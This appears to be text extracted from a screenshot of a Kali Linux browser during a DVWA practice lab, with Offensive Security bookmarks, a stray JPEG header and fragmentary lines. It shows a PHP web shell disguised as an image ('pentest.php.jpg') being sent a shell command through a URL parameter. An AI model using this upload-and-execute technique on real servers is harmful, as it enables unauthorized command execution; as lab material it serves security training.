 Mozilla Firefox
3
http://192.1...0minhapasta
imagem pentest shell...
192.168.1.39/dvwa/hackable/uploads/pentest.php.jpg?cmd=mkdir minhapasta
110%
r3
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
ÿØÿàJFIF``ÿáöExifMM* “JÞæ(
WHO ARE YOU